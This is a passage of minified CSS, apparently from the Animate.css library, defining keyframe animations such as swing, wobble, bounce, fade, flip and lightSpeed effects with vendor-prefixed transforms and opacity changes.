headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes 